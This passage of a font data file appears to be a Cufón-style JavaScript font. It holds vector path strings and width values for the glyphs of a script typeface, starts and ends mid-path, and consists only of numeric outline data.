-2,-2,-2,-3r0,-4v0,-1,2,-3,3,-4v1,0,1,-1,2,-1v1,0,2,-1,3,-1v4,-1,7,-1,11,0v4,0,9,1,14,2v7,2,7,2,15,4v8,2,7,2,16,4v3,0,7,1,10,2v3,1,6,1,9,1r6,0v0,0,3,-1,5,-2v1,-1,3,-2,4,-4v1,-1,0,-4,0,-6v0,-2,-1,-4,-3,-5v-2,-1,-3,-3,-5,-3v-4,-1,-8,0,-13,0v-4,0,-9,0,-13,1v-4,1,-8,2,-13,3v-7,1,-7,2,-14,3v-5,1,-10,1,-15,2v-3,0,-4,1,-7,1v-3,0,-5,1,-8,1r-8,0v-2,0,-2,-1,-4,-1v-1,0,-3,-1,-4,-1v-1,0,-2,-1,-3,-2v-1,-1,-2,-3,-2,-4v0,-3,0,-5,2,-8v2,-2,4,-3,7,-4r4,0r5,0v6,0,11,1,18,3r10,2v3,1,6,1,9,2v9,3,10,3,20,6v7,2,13,4,20,5v2,0,4,1,6,1r5,0v4,0,9,1,12,0v2,0,4,-1,5,-2v2,-1,2,-3,3,-5v1,-2,1,-4,1,-6v0,-2,-1,-3,-2,-5v-1,-2,-3,-3,-5,-4v-2,-1,-4,-1,-6,-1v-2,0,-4,-1,-6,-1r-5,0v-4,0,-9,0,-13,1v-4,1,-8,1,-12,2v-8,1,-17,3,-26,5v-9,2,-17,4,-26,5r-7,0v0,0,-5,1,-7,1v-5,0,-10,1,-14,0v-1,0,-2,-1,-3,-1v-1,0,-2,-1,-3,-1v-2,-1,-4,-3,-5,-5v-1,-2,-1,-4,-1,-7v0,-3,2,-5,3,-6v2,-2,4,-3,6,-4v2,-1,5,-2,7,-2v6,0,11,1,16,2v5,1,9,2,14,3v8,2,7,2,15,4v8,2,8,3,16,5v8,2,7,1,15,4v8,2,8,3,16,5v5,1,10,2,16,3v6,1,11,1,17,1v3,0,7,-1,9,-2v3,-2,4,-4,5,-7v1,-3,2,-5,1,-8v0,-3,-2,-6,-5,-7v-2,-2,-5,-3,-8,-4r-5,0v0,0,-2,-1,-4,-1v-4,0,-8,1,-12,1v-4,0,-7,1,-11,1v-4,0,-7,0,-11,1v-4,1,-8,1,-12,2v-11,2,-10,3,-21,5v-7,1,-15,3,-22,4v-5,1,-6,0,-11,1r-10,2r-11,0r-11,0v-3,0,-6,-2,-9,-3v-3,-2,-5,-5,-6,-8v-1,-3,0,-7,1,-10v1,-3,3,-6,6,-7v1,-1,3,-2,5,-2r5,0r5,0r5,0v3,0,7,1,10,2v3,1,7,1,10,2v6,1,13,3,19,5v9,3,9,2,18,5r18,6r18,6v6,2,12,3,18,4v6,1,12,3,18,3v3,0,6,1,9,1v3,0,5,-1,8,-2v1,0,4,-1,5,-2r3,-3v2,-2,3,-5,3,-8r0,-4v0,0,-1,-4,-1,-5v-1,-3,-3,-5,-5,-6v-3,-2,-5,-3,-8,-3r-8,-2v-6,0,-11,-1,-17,0v-6,1,-11,1,-16,2v-11,1,-22,4,-32,6r-30,6v-10,2,-19,3,-29,4v-5,1,-9,2,-14,2r-14,0v-2,0,-5,-1,-7,-1v-2,0,-4,0,-6,-1r-6,-3v0,0,-3,-3,-4,-5v-1,-4,-1,-9,0,-13v1,-4,4,-8,8,-10v2,-1,4,-1,6,-1v2,0,4,-1,6,-1r6,0v2,0,4,1,6,1v4,0,8,0,12,1r12,3v0,0,7,2,11,3v4,1,7,3,11,4v22,7,22,6,42,13v13,4,26,8,38,11v6,2,12,3,19,4v3,0,6,1,9,1v3,0,6,-1,9,-1v3,0,6,-1,8,-2v3,-2,5,-3,6,-5v1,-3,3,-5,3,-8v0,-3,1,-7,0,-9v0,-2,-2,-5,-4,-7v-2,-2,-4,-3,-6,-4v-2,-1,-5,-3,-7,-3r-7,0v-5,0,-10,-1,-14,-1v-4,0,-9,1,-13,1r-24,3r-21,4v0,0,-10,2,-19,4v-9,2,-8,2,-16,3v-10,2,-19,3,-27,4v-8,1,-14,3,-20,3v-6,0,-10,1,-14,1v-4,0,-7,-1,-10,-1v-3,0,-4,-1,-6,-1v-2,0,-4,-1,-5,-1v-4,-1,-7,-2,-9,-4v-1,-1,-1,-2,-2,-3v-1,-1,-2,-3,-2,-4v-1,-2,-1,-4,-1,-5v0,-1,-1,-2,-1,-2r0,0r0,1r0,1r0,2r0,4v0,0,1,2,2,3v1,1,2,3,3,4v2,2,5,4,9,5v1,0,4,0,7,1v3,1,7,1,12,1v5,0,10,0,17,-1v7,-1,13,-2,22,-3v9,-1,19,-3,30,-5r37,-7r21,-4v7,-1,16,-2,24,-2v4,0,8,-1,12,-1v4,0,9,0,14,1v2,0,4,1,6,2r6,3v0,0,3,4,4,6v1,2,2,5,2,7v0,2,0,5,-1,7v-1,2,-2,4,-4,6v-2,2,-5,3,-7,4v-2,1,-4,1,-7,1v-5,0,-11,1,-16,0v-5,-1,-10,-2,-16,-3v-11,-3,-23,-6,-35,-10v-17,-6,-17,-5,-36,-11v-9,-3,-9,-3,-19,-6r-20,-6v-3,-1,-6,-1,-10,-2v-4,-1,-7,-2,-11,-2r-6,0r-5,0v-4,0,-8,2,-11,3v-4,1,-6,4,-8,8v-2,4,-3,7,-2,11v0,2,1,3,2,5v1,2,2,4,4,5v2,1,4,1,6,2v2,1,3,2,5,2v4,0,9,1,13,1v4,0,8,-1,12,-1v4,0,8,0,12,-1v4,-1,8,-1,12,-2v8,-1,17,-2,26,-4r26,-6v4,-1,9,-1,13,-2v4,-1,9,-2,14,-2r14,-2r14,0r7,0v2,0,5,1,7,2v2,0,4,2,6,3v2,1,3,3,4,5v1,2,2,4,2,7v0,1,-1,3,-1,4v0,1,-1,2,-1,3v-1,3,-3,5,-5,6v-2,1,-3,1,-6,2v-2,0,-5,1,-8,1r-8,0v-2,0,-4,-1,-7,-1v-3,0,-5,-2,-8,-2v-7,-2,-6,-2,-14,-4v-5,-1,-11,-2,-16,-4r-30,-10v-10,-3,-21,-6,-32,-9v-3,0,-5,0,-8,-1v-3,-1,-5,-2,-8,-2v-3,0,-6,-1,-9,-1v-3,0,-5,1,-8,1v-3,0,-7,1,-9,2v-2,1,-4,3,-6,6v0,1,-1,2,-1,4r0,5v0,3,1,6,3,8v2,2,5,3,8,4v1,0,3,1,4,1v1,0,3,1,5,1r8,0v0,0,6,-1,9,-1v6,0,12,-1,18,-2v6,-1,12,-3,18,-4v9,-2,10,-1,19,-3v9,-2,9,-1,18,-3v5,-1,4,-1,9,-2v5,-1,5,0,10,-1v3,0,6,-1,9,-1r10,0v0,0,7,0,10,1v2,1,2,0,4,1v1,0,3,2,4,3v2,2,4,4,4,8v0,1,-1,3,-1,5v0,2,0,3,-1,4r-3,3v0,0,-4,2,-5,2v-3,1,-6,1,-9,1v-3,0,-6,-1,-9,-1v-4,-1,-5,0,-9,-1v-6,-1,-11,-2,-17,-4v-8,-2,-8,-2,-17,-5v-6,-2,-12,-3,-17,-5v-8,-2,-8,-2,-16,-5v-6,-1,-11,-3,-16,-4v-5,-1,-10,-2,-16,-2r-5,0r-4,0v-2,1,-1,1,-3,2v-1,0,-3,1,-4,2v-2,1,-3,4,-4,7r0,4r0,3v1,3,3,5,6,6v2,1,4,2,7,2v3,0,6,1,8,1v2,0,4,-1,7,-1v5,0,10,0,15,-1r15,-3v14,-3,14,-2,28,-5v9,-2,18,-3,27,-4v5,-1,9,-1,13,0v2,0,5,0,7,1v2,1,4,2,5,3v1,2,2,4,2,6v0,2,1,4,0,6v-1,2,-2,4,-4,5v-1,0,-2,1,-3,1v-1,0,-2,1,-3,1r-6,0r-6,0v0,0,-4,-1,-6,-1v-2,0,-4,-1,-6,-1v-8,-2,-16,-4,-23,-6v-11,-3,-12,-3,-22,-6v-7,-2,-13,-4,-20,-5v-2,0,-4,-1,-6,-1r-5,0r-5,0v0,0,-3,0,-5,1v-1,0,-1,2,-2,2v-1,0,-1,0,-2,1v-1,1,-2,3,-2,5v0,1,-1,1,-1,2r0,3v0,2,2,3,3,4v1,1,2,3,4,3v2,0,3,1,4,1r5,0r5,0v3,0,6,-1,9,-1v3,0,6,-1,9,-1v6,-1,11,-2,16,-3v8,-1,8,-2,16,-3v3,0,6,-2,8,-2v2,0,5,-1,8,-1r7,0r7,0r4,0v0,0,2,2,3,2v1,0,1,1,2,2v1,1,2,1,2,2v1,2,0,5,-1,7v-1,2,-2,3,-4,4v-2,1,-4,1,-6,1r-6,0v0,0,-3,-1,-6,-1v-2,0,-3,-1,-5,-1v-8,-2,-15,-3,-21,-5v-6,-2,-13,-3,-19,-4v-3,0,-5,-2,-8,-2v-3,0,-5,-1,-8,-1v-3,0,-6,1,-8,2v-2,1,-4,2,-5,4v-1,2,-2,5,-1,7v1,2,3,3,5,4v3,1,6,1,10,1v3,0,7,-1,10,-1v3,0,5,-1,7,-1v2,0,4,-1,6,-1v2,0,4,-1,5,-1v6,-1,10,-2,12,-2v2,0,4,-1,7,-1v3,0,7,-1,10,-1v3,0,6,0,8,1v2,1,3,3,3,4r0,1r0,1r0,0v0,0,1,-1,1,-2v0,-1,-1,-2,-1,-2v0,-1,-1,-2,-2,-3v-2,-1,-6,-2,-9,-2v-2,0,-3,1,-5,1r-5,0","w":384},{"d":"-5,4r0,-184v0,-13,2,-25,7,-37v5,-12,11,-22,20,-31v9,-9,18,-15,30,-20v12,-5,24,-7,37,-7r0,10v-12,0,-23,3,-33,7v-10,4,-18,10,-26,18v-8,8,-14,17,-18,27v-4,10,-7,21,-7,33r0,28r55,0r0,11r-55,0r0,145r-10,0","w":85},{"d":"166,-90v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-17,-27v-7,-8,-16,-14,-26,-18v-10,-4,-20,-7,-31,-7v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33xm176,-90v0,13,-2,25,-7,37v-5,12,-11,22,-19,31v-8,9,-18,15,-29,20v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v13,0,25,2,36,7v11,5,21,11,29,20v8,9,14,19,19,31v5,12,7,24,7,37xm123,-212r-74,-49r7,-8r74,49","w":194},{"d":"-5,5r0,-262r55,0v16,0,32,3,46,10v14,7,27,16,38,28v11,12,19,26,25,42v6,16,9,33,9,51v0,18,-3,35,-9,51v-6,16,-14,30,-25,42v-11,12,-24,21,-38,28v-14,7,-30,10,-46,10r-55,0xm50,-5v15,0,29,-4,42,-10v13,-6,24,-15,34,-26v10,-11,17,-23,23,-38v6,-15,8,-30,8,-47v0,-17,-2,-32,-8,-47v-6,-15,-13,-27,-23,-38v-10,-11,-21,-20,-34,-26v-13,-6,-27,-10,-42,-10r-45,0r0,242r45,0","w":190},{"d":"207,5v-6,0,-11,-1,-16,-3v-5,-2,-9,-5,-13,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-10,-3,-15r0,-11v-8,15,-19,27,-33,36v-14,9,-31,13,-48,13v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v17,0,34,4,48,13v14,9,25,22,33,37r0,-139r10,0r0,184r0,4r0,53v0,4,1,8,3,11v2,3,4,5,7,8v3,3,5,5,9,6v4,1,8,3,12,3r0,10xm85,-5v11,0,21,-3,30,-7v9,-4,18,-11,25,-18v7,-7,13,-15,18,-25v5,-10,7,-20,8,-31r0,-8v-1,-11,-3,-21,-8,-31v-5,-10,-11,-18,-18,-25v-7,-7,-16,-14,-25,-18v-9,-4,-19,-7,-30,-7v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7"},{"d":"-5,4r0,-278r10,0r0,139v8,-15,19,-28,33,-37v14,-9,29,-13,47,-13v13,0,25,2,36,7v11,5,21,11,29,20v8,9,14,19,19,31v5,12,7,24,7,37r0,94r-10,0r0,-94v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-17,-27v-7,-8,-16,-14,-26,-18v-10,-4,-20,-7,-31,-7v-11,0,-20,3,-29,7v-9,4,-18,11,-25,18v-7,7,-13,15,-18,25v-5,10,-7,20,-8,31r0,98r-10,0","w":194},{"d":"61,6v-6,0,-11,-1,-16,-3v-5,-2,-10,-5,-14,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-9,-3,-15r0,-233r-33,0r0,-10r44,0r0,243v0,8,3,14,9,19v6,5,13,8,22,8r0,11","w":59},{"d":"-5,-256r10,0r0,251r160,0r0,10r-170,0r0,-261","w":185},{"d":"166,-90v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-17,-27v-7,-8,-16,-14,-26,-18v-10,-4,-20,-7,-31,-7v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33xm176,-90v0,13,-2,25,-7,37v-5,12,-11,22,-19,31v-8,9,-18,15,-29,20v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v13,0,25,2,36,7v11,5,21,11,29,20v8,9,14,19,19,31v5,12,7,24,7,37xm68,-239v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-7,-1,-9,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,6,-3,9,-3v3,0,6,1,8,3v2,2,3,6,3,9xm128,-239v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-7,4,-9v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,6,4,9","w":194},{"d":"35,95v-6,0,-10,-2,-15,-5v-5,-3,-9,-6,-13,-11v-4,-5,-7,-10,-9,-17v-2,-7,-3,-14,-3,-22r0,-126r0,-4r0,-94r10,0r0,94v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,30,-7v9,-4,18,-11,25,-18v7,-7,13,-15,18,-25v5,-10,7,-20,8,-31r0,-98r10,0r0,151v0,4,1,8,3,11v2,3,4,5,7,8v3,3,5,5,9,6v4,1,8,3,12,3r0,10v-6,0,-11,-1,-16,-3v-5,-2,-9,-5,-13,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-10,-3,-15r0,-11v-8,15,-19,27,-33,36v-14,9,-31,13,-48,13v-17,0,-33,-4,-47,-13v-14,-9,-25,-21,-33,-36r0,84v0,6,1,12,3,17v2,5,3,10,6,14v3,4,6,7,10,9v4,2,7,4,11,4r0,11","w":208},{"d":"-5,-43v0,-12,2,-22,7,-28v5,-6,11,-11,19,-14v8,-3,17,-5,27,-5r29,0v8,0,16,-1,23,-1v7,0,14,-1,20,-3v6,-2,10,-4,14,-7v4,-3,7,-9,7,-15r0,0r0,-2v-1,-7,-3,-15,-7,-22v-4,-7,-9,-13,-15,-18v-6,-5,-13,-9,-21,-12v-8,-3,-16,-4,-25,-4v-9,0,-18,2,-26,5v-8,3,-16,7,-22,13v-6,6,-10,13,-14,21v-4,8,-6,16,-6,25r-10,0v0,-10,2,-20,6,-29v4,-9,9,-17,16,-24v7,-7,15,-12,25,-16v10,-4,20,-6,31,-6v11,0,21,2,31,6v10,4,18,9,25,15v7,6,12,14,16,23v4,9,6,17,6,27r0,2v-1,21,-4,38,-10,53v-6,15,-15,28,-24,37v-9,9,-20,17,-31,21v-11,4,-22,6,-33,6v-8,0,-15,-1,-22,-3v-7,-2,-14,-6,-19,-10v-5,-4,-9,-9,-12,-15v-3,-6,-5,-12,-5,-20xm6,-43v0,6,1,11,4,16v3,5,6,9,10,12v4,3,9,5,15,7v6,2,12,3,18,3v9,0,18,-2,27,-5v9,-3,17,-8,25,-15v8,-7,15,-15,21,-26v6,-11,10,-24,12,-39v-7,5,-15,8,-26,9v-11,1,-23,1,-35,1v-9,0,-17,1,-26,1v-9,0,-16,2,-23,4v-7,2,-12,6,-16,11v-4,5,-6,12,-6,21xm164,-44v7,12,16,21,28,28v12,7,25,11,39,11r75,0r0,10r-75,0v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-15,-19,-20,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,12,-22,20,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v17,0,32,4,46,13v14,9,26,22,35,37xm151,-90v0,7,1,13,2,19v1,6,3,12,6,18r69,-43r69,-43v-7,-11,-17,-20,-28,-26v-11,-6,-24,-10,-38,-10v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33","w":340},{"d":"5,-69v0,9,2,17,5,25v3,8,7,14,13,20v6,6,12,11,19,14v7,3,16,5,24,5v8,0,16,-1,23,-3v7,-2,13,-4,19,-7v6,-3,10,-8,13,-13v3,-5,5,-13,5,-20v0,-7,-2,-13,-5,-18v-3,-5,-8,-7,-13,-10v-5,-3,-11,-5,-17,-6v-6,-1,-12,-1,-17,-2v-1,0,-3,-1,-4,-1r-3,0v-6,-1,-13,-3,-21,-5v-8,-2,-15,-5,-22,-9v-7,-4,-13,-8,-18,-13v-5,-5,-6,-12,-6,-20v0,-17,6,-31,18,-40v12,-9,28,-13,48,-13v10,0,18,2,27,6v9,4,17,9,23,16v6,7,11,14,15,23v4,9,5,19,5,29r-10,0v0,-9,-2,-17,-5,-25v-3,-8,-7,-14,-13,-20v-6,-6,-12,-11,-19,-14v-7,-3,-15,-5,-23,-5v-17,0,-30,4,-40,11v-10,7,-16,18,-16,32v0,6,3,11,7,15v4,4,9,8,15,11v6,3,11,4,18,6v7,2,13,3,19,4r3,0v0,0,3,1,4,1v6,1,13,2,20,4v7,2,14,4,20,7v6,3,10,8,14,14v4,6,6,13,6,22v0,9,-1,17,-5,24v-4,7,-9,13,-15,17v-6,4,-14,7,-23,9v-9,2,-17,3,-27,3v-10,0,-19,-1,-28,-5v-9,-4,-17,-9,-23,-16v-6,-7,-11,-15,-15,-24v-4,-9,-5,-19,-5,-29r10,0","w":149},{"d":"209,4r-31,-72r-143,0v-7,18,-7,18,-15,36v-8,18,-9,19,-16,36r-11,0r114,-270r114,270r-12,0xm95,-210r-28,66r-28,65r135,0v-9,-21,-9,-20,-17,-40r-16,-39v0,0,-9,-19,-17,-39r-17,-41","w":231},{"d":"83,4r0,-116r-46,-72r-46,-72r12,0r85,134v8,-12,8,-12,15,-24v7,-12,7,-12,15,-24r28,-43r27,-43r11,0r-90,144r0,116r-11,0xm72,-311v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-7,-1,-9,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,6,-3,9,-3v3,0,6,1,8,3v2,2,3,6,3,9xm132,-311v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-7,4,-9v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,6,4,9"},{"d":"176,-94v0,14,-2,27,-7,39v-5,12,-11,22,-19,31v-8,9,-18,17,-29,22v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37r0,-94r10,0r0,94v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-2,31,-7v10,-5,19,-11,26,-19v7,-8,13,-17,17,-28v4,-11,7,-23,7,-35r10,0xm207,5v-6,0,-11,-1,-16,-3v-5,-2,-9,-5,-13,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-10,-3,-15r0,-151r10,0r0,151v0,4,1,8,3,11v2,3,4,5,7,8v3,3,5,5,9,6v4,1,8,3,12,3r0,10xm69,-239v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-7,-1,-9,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,6,-3,9,-3v3,0,6,1,8,3v2,2,3,6,3,9xm129,-239v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-7,4,-9v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,6,4,9"},{"d":"134,-312r-41,51r-38,-51r8,-7r31,41v6,-8,6,-8,12,-15v6,-7,6,-8,12,-16v1,-2,1,-2,4,-5v3,-3,3,-3,4,-5xm-4,-257r196,0v0,22,-2,40,-8,55v-6,15,-13,27,-22,37v-9,10,-19,18,-31,24v-12,6,-23,13,-35,19v-11,5,-21,11,-32,17v-11,6,-21,13,-29,22v-8,9,-16,20,-21,32v-5,12,-9,28,-9,46r185,0r0,10r-195,0v0,-14,1,-26,4,-37v3,-11,6,-21,11,-30v5,-9,10,-17,16,-24v6,-7,14,-13,21,-19v7,-6,14,-11,22,-15r23,-12v11,-5,22,-11,32,-17v10,-6,20,-13,28,-22v8,-9,16,-19,21,-31v5,-12,8,-27,8,-45r-185,0r0,-10","w":218},{"d":"114,-240r-41,51r-37,-51r8,-7r30,41v6,-8,6,-8,12,-15v6,-7,6,-8,12,-16v1,-2,1,-2,4,-5v3,-3,3,-3,4,-5xm-4,-185r158,0v0,17,-3,30,-7,41v-4,11,-10,20,-17,27v-7,7,-16,13,-25,18v-9,5,-18,9,-28,13r-26,12v-9,4,-16,9,-23,15v-7,6,-12,12,-16,21v-4,9,-7,20,-7,33r147,0r0,10r-157,0v0,-17,2,-30,6,-41v4,-11,11,-21,18,-28v7,-7,16,-13,25,-18v9,-5,18,-10,28,-14v13,-6,14,-5,26,-11v8,-4,15,-9,22,-15v7,-6,12,-13,16,-21v4,-8,7,-19,7,-32r-147,0r0,-10","w":171},{"d":"5,-4v0,12,3,24,7,35v4,11,10,20,17,28v7,8,15,14,25,19v10,5,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33r0,-44v-8,15,-19,27,-33,36v-14,9,-31,13,-48,13v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37r0,-94r10,0r0,94v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33r0,-94r10,0r0,184v0,13,-2,25,-7,37v-5,12,-11,22,-19,31v-8,9,-18,15,-29,20v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-13,-29,-22v-8,-9,-14,-19,-19,-31v-5,-12,-7,-25,-7,-39r10,0","w":196},{"d":"22,-38v6,9,14,17,25,23v11,6,23,10,35,10v9,0,20,-3,29,-7v9,-4,18,-11,26,-20v8,-9,15,-21,21,-36v6,-15,10,-33,12,-55v-8,13,-19,24,-34,32v-15,8,-30,13,-47,13v-13,0,-25,-3,-37,-8v-12,-5,-22,-11,-30,-19v-8,-8,-15,-17,-20,-28v-5,-11,-7,-22,-7,-34v0,-12,2,-24,7,-35v5,-11,12,-21,20,-29v8,-8,18,-14,30,-19v12,-5,24,-7,37,-7v13,0,24,2,36,7v12,5,21,11,30,19v9,8,16,18,21,29v5,11,7,23,7,35r0,5v0,32,-3,59,-9,80v-6,21,-14,38,-24,51v-10,13,-20,22,-32,28v-12,6,-24,8,-36,8v-14,0,-27,-3,-39,-10v-12,-7,-22,-15,-29,-26xm5,-167v0,11,3,21,7,30v4,9,10,18,18,25v8,7,16,13,26,17v10,4,21,6,33,6v12,0,22,-2,32,-6v10,-4,18,-10,26,-17v8,-7,14,-16,18,-25v4,-9,7,-19,7,-30v0,-11,-3,-21,-7,-31v-4,-10,-10,-18,-18,-25v-8,-7,-16,-13,-26,-17v-10,-4,-20,-7,-32,-7v-12,0,-23,3,-33,7v-10,4,-18,10,-26,17v-8,7,-14,15,-18,25v-4,10,-7,20,-7,31","w":210},{"d":"-5,4r0,-261r11,0r0,37v12,0,24,1,36,1r36,0v13,0,25,3,37,8v12,5,21,12,30,21v9,9,16,18,21,30v5,12,8,24,8,37v0,13,-3,25,-8,37v-5,12,-11,21,-20,30v-9,9,-19,15,-31,20v-12,5,-24,8,-37,8r-72,0r0,32r-11,0xm6,-209r0,170r72,0v12,0,23,-3,33,-7v10,-4,19,-10,27,-18v8,-8,14,-17,18,-27v4,-10,7,-20,7,-32v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-18,-27v-8,-8,-17,-14,-27,-18v-10,-4,-21,-7,-33,-7","w":201},{"d":"5,-74v0,10,1,19,5,27v4,8,9,15,15,21v6,6,13,11,22,15v9,4,18,6,28,6v10,0,18,-2,27,-5v9,-3,16,-8,22,-14v6,-6,11,-13,15,-21v4,-8,5,-17,5,-26v-1,-9,-3,-17,-8,-24v-2,-3,-5,-5,-8,-8v-3,-3,-7,-6,-12,-8v-5,-2,-10,-5,-16,-6v-6,-1,-13,-2,-21,-2v0,-2,1,-3,2,-4v1,-2,3,-5,5,-7r1,0r1,0r0,0v3,0,8,-1,14,-2v6,-1,13,-4,19,-7v6,-3,11,-9,16,-15v5,-6,7,-15,7,-26v0,-9,-1,-17,-5,-25v-4,-8,-9,-16,-15,-22v-6,-6,-13,-10,-22,-14v-9,-4,-17,-6,-27,-6v-10,0,-19,2,-28,6v-9,4,-16,9,-22,15v-6,6,-11,14,-15,23v-4,9,-5,17,-5,27r-11,0v0,-11,2,-21,6,-31v4,-10,10,-19,17,-26v7,-7,16,-14,26,-18v10,-4,21,-6,32,-6v11,0,21,2,31,6v10,4,19,10,26,17v7,7,13,15,17,24v4,9,6,19,6,30v0,9,-1,16,-3,22v-2,6,-5,12,-9,16v-4,4,-8,8,-13,11v-5,3,-9,4,-14,6v9,4,17,9,22,15v5,6,9,12,12,18v3,7,4,14,5,21v0,11,-2,21,-6,30v-4,9,-10,17,-17,24v-7,7,-16,12,-26,16v-10,4,-20,6,-31,6v-11,0,-22,-2,-32,-6v-10,-4,-19,-10,-26,-17v-7,-7,-13,-15,-17,-25v-4,-10,-6,-20,-6,-31r11,0","w":187},{"d":"166,-90v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-17,-27v-7,-8,-16,-14,-26,-18v-10,-4,-20,-7,-31,-7v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33xm176,-90v0,13,-2,25,-7,37v-5,12,-11,22,-19,31v-8,9,-18,15,-29,20v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v13,0,25,2,36,7v11,5,21,11,29,20v8,9,14,19,19,31v5,12,7,24,7,37xm188,-44v7,12,16,21,28,28v12,7,25,11,39,11r76,0r0,10r-76,0v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v17,0,32,4,46,13v14,9,26,22,35,37xm175,-90v0,7,2,13,3,19v1,6,3,12,6,18r68,-43r69,-43v-7,-11,-17,-20,-28,-26v-11,-6,-24,-10,-38,-10v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33","w":362},{"d":"4,-54r70,-69v-6,-5,-6,-6,-12,-11r-12,-10v-10,-9,-11,-9,-23,-19v-12,-10,-12,-9,-22,-18r7,-8r78,65r-80,78","w":106},{"d":"-5,94r0,-184r0,-4r0,-90r10,0r0,49v8,-15,19,-28,33,-37v14,-9,29,-13,47,-13v13,0,25,2,36,7v11,5,21,11,29,20v8,9,14,19,19,31v5,12,7,24,7,37v0,13,-2,25,-7,37v-5,12,-11,22,-19,31v-8,9,-18,15,-29,20v-11,5,-23,7,-36,7v-17,0,-33,-4,-47,-13v-14,-9,-25,-21,-33,-36r0,138r-10,0xm166,-90v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-17,-27v-7,-8,-16,-14,-26,-18v-10,-4,-20,-7,-31,-7v-11,0,-20,3,-29,7v-9,4,-18,11,-25,18v-7,7,-13,15,-18,25v-5,10,-7,20,-8,31r0,4v0,12,3,23,